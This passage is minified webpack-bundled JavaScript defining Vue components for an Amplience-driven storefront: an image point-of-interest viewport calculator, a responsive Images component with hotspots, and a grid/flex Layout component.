n,i,o,s,a,r;return{x:e*((null!==(n=this.position.x)&&void 0!==n?n:0)/(null!==(i=null===(o=this.size)||void 0===o?void 0:o.width)&&void 0!==i?i:e)),y:t*((null!==(s=this.position.y)&&void 0!==s?s:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,n=t.containerWidth,i=t.contentHeight,o=t.contentWidth,s=this.calculateRelativePosition(i,o),a=s.x,r=s.y;this.translation={x:this.calculatePercentage(a,o,n),y:this.calculatePercentage(r,i,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,n,i;const o=this.getBounds(),s=o.containerHeight,a=o.containerWidth,r=o.contentHeight,l=o.contentWidth,c=-this.translation.x*l,u=-this.translation.y*r,d=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),h=l/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:l);return{bottom:(u+s)/d,left:c/h,right:(c+a)/h,top:u/d}},getBounds(){const t=this.$refs.container,e=t.clientHeight,n=t.clientWidth,i=this.$refs.content;return{containerHeight:e,containerWidth:n,contentHeight:i.clientHeight,contentWidth:i.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var d=n("psIG");const h=(0,d.default)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"point-of-interest"},[n("div",{ref:"container",staticClass:"point-of-interest__container"},[n("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var g=n("vpgb"),v=n("WtkS"),p=n("GPaE");function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const m={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:h,Route:g.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const n=null!==(t=this.metadata)&&void 0!==t?t:{},i=n.height,o=n.width,s=n.metadata,a=null!==(e=null==s?void 0:s.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*o,y:a.y*i}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const n=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?n:null!==(e=this.images[t])&&void 0!==e?e:n},getImageURL(t){const e=this.getImage(t),n=e.defaultHost,i=e.endpoint,o=e.name,s=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(n,"/i/").concat(i,"/").concat(o,"?fmt=auto&$").concat(s,"$")},retrieveMetadata(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap(v.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:p.version}};const f=(0,d.default)(m,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[n("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?n("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?n("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?n("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("picture",{staticClass:"images__picture"},[n("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" "),n("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports},VOKI:(t,e,n)=>{n.r(e),n.d(e,{default:()=>r});var i=n("iqIQ"),o=n("wVxN"),s=n("eW77");const a={name:"Layout",components:{AmplienceComponent:i.default,Images:o.default},props:{content:{type:Object,required:!0}},computed:{backgroundAsset(){var t;return null===(t=this.content.backgroundAsset)||void 0===t?void 0:t[0]},hasBackgroundAsset(){var t;return Boolean(null===(t=this.backgroundAsset)||void 0===t?void 0:t.image)},hasColumns(){var t,e;return Boolean(null===(t=this.content)||void 0===t||null===(e=t.columns)||void 0===e?void 0:e.count)},hasRows(){var t,e;return Boolean(null===(t=this.content)||void 0===t||null===(e=t.rows)||void 0===e?void 0:e.count)},hasBackgroundColor(){var t;return Boolean(null===(t=this.content)||void 0===t?void 0:t.backgroundColor)},hasMargin(){var t;return Boolean(null===(t=this.content)||void 0===t?void 0:t.margin)},isGrid(){return this.hasColumns||this.hasRows},layoutStyle(){var t,e,n,i,o,s,a,r;return{"--column-count":null===(t=this.content.columns)||void 0===t?void 0:t.count,"--column-gap":this.getGap(null===(e=this.content.columns)||void 0===e?void 0:e.gap),"--column-size":this.getSize(null===(n=this.content.columns)||void 0===n?void 0:n.autoSize),"--direction":this.getDirection(this.content.distributeBy),"--row-count":null===(i=this.content.rows)||void 0===i?void 0:i.count,"--row-gap":this.getGap(null===(o=this.content.rows)||void 0===o?void 0:o.gap),"--row-size":this.getSize(null===(s=this.content.rows)||void 0===s?void 0:s.autoSize),"--background-color":null===(a=this.content)||void 0===a?void 0:a.backgroundColor,"--margin":null===(r=this.content)||void 0===r?void 0:r.margin}},showLayout(){var t;return Boolean(null===(t=this.content.items)||void 0===t?void 0:t.length)}},methods:{createItemStyle(t){var e,n,i,o;return{"--column":this.getPosition(null===(e=t.position)||void 0===e?void 0:e.column),"--horizontal-alignment":this.getAlignment(null===(n=t.alignment)||void 0===n?void 0:n.horizontal),"--row":this.getPosition(null===(i=t.position)||void 0===i?void 0:i.row),"--vertical-alignment":this.getAlignment(null===(o=t.alignment)||void 0===o?void 0:o.vertical)}},getAlignment(t){var e;return null!==(e=null==t?void 0:t.toLowerCase())&&void 0!==e?e:"start"},getContentID:s.getContentID,getDirection(t){var e;return null!==(e=null==t?void 0:t.toLowerCase())&&void 0!==e?e:"row"},getGap:t=>t?"".concat(t,"px"):0,getPosition:t=>null!=t?t:"auto",getSize:t=>t?"auto":"1fr",getItemContentClasses(t){var e,n;if(!this.isItemSticky(t))return[];const i=this.getAlignment(null===(e=t.alignment)||void 0===e?void 0:e.horizontal),o=this.getAlignment(null===(n=t.alignment)||void 0===n?void 0:n.vertical);return["layout__item-content--horizontal-".concat(i),"layout__item-content--vertical-".concat(o)]},isItemSticky(t){var e;return Boolean(null===(e=t.position)||void 0===e?void 0:e.sticky)}}};const r=(0,n("psIG").default)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.showLayout?n("div",{staticClass:"layout",class:{"layout--flex":!t.isGrid,"layout--grid":t.isGrid,"layout--columns":t.hasColumns,"layout--rows":t.hasRows,"layout--margin":t.hasMargin,"layout--background-color":t.hasBackgroundColor},style:t.layoutStyle},[t.hasBackgroundAsset?n("div",{staticClass:"layout__background"},[n("div",{staticClass:"layout__background-asset"},[n("Images",{staticClass:"layout__background-image",attrs:{content:t.backgroundAsset}})],1)]):t._e(),t._v(" "),t._l(t.content.items,(function(e){return n("div",{key:t.getContentID(e.content),staticClass:"layout__item",class:{"layout__item--grid":t.isGrid,"layout__item--sticky":t.isItemSticky(e)},style:t.createItemStyle(e)},[n("div",{staticClass:"layout__item-content",class:t.getItemContentClasses(e)},[n("AmplienceComponent",{attrs:{content:e.content}})],1)])}))],2):t._e()}),[],!1,null,"b02b41d2",null).exports}}]);